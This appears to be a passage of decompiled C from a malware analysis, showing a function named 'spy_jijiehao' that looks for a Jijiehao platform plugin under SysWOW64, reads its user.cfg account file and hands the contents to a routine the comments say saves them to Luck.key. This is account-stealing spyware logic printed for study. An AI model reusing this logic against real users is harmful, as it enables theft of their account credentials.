 char *__thiscall spy_jijiehao(_DWORD *this)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v8 = this;
Buffer = 0;
Dest = 0;
memset(&v11, 0, 0x100u);
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x100u);
v16 = 0;
v17 = 0;
NumberOfBytesRead = 0;
GetWindowsDirectoryA(&Buffer, 0x104u);
sprintf(&Buffer, aSSyswow64UserC, &Buffer); // %s\SysWOW64\user.cfg
v1 = CreateFileA(&Buffer, 0x80000000, 1u, 0, 3u, 0x80u, 0);
v2 = v1;
if ( v1 == (HANDLE)-1 )
{
GetWindowsDirectoryA(&Dest, 0x104u);
sprintf(&Dest, aSSyswow64235de, &Dest); // %s\SysWOW64\235dev.dll
v7 = CreateFileA(&Dest, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( v7 == (HANDLE)-1 )
send_luck_ley_info(v8, asc_10016B68, strlen(asc_10016B68));// 集结号插件未安装
else
send_luck_ley_info(v8, asc_10016B7C, strlen(asc_10016BA0));// 集结号插件已安装----暂无帐号信息
CloseHandle(v7);
CloseHandle(v2);
result = 0;
}
else
{
v3 = GetFileSize(v1, 0);
v4 = operator new(v3);
ReadFile(v2, v4, v3, &NumberOfBytesRead, 0);// 读取配置文件
v5 = send_luck_ley_info(v8, v4, v3); // 保存到Luck.key
operator delete(v4);
CloseHandle(v2);
result = v5;
}
return result;
}